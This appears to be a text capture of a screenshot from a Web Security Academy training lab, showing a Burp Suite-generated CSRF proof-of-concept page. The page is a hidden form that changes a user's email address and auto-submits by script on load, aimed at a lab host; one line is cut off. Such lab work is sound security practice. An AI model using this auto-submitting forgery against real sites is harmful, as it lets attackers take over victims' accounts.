 Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab600dd04059095809a869900ce00d7.web-security-academy.net/
5 <input type="hidden" name="email" value="hello&#64;example&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14